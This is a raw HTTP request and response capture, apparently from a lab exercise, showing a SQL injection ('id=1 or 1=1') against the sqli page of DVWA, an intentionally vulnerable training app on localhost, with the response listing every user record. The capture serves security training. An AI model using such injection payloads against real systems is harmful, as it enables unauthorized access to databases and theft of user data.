 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=9nvsenrucfqu4r39cqopv45cc2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
id=1 or 1=1&Submit=Submit
User ID:
<select name="id"><option value="1">1</option><option
value="2">2</option><option value="3">3</option><option value="4">4</option><option
value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 or 1=1<br />First name: admin<br />Surname: admin</pre><pre>ID: 1
or 1=1<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1 or 1=1<br />First
name: Hack<br />Surname: Me</pre><pre>ID: 1 or 1=1<br />First name: Pablo<br
/>Surname: Picasso</pre><pre>ID: 1 or 1=1<br />First name: Bob<br />Surname: Smith</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"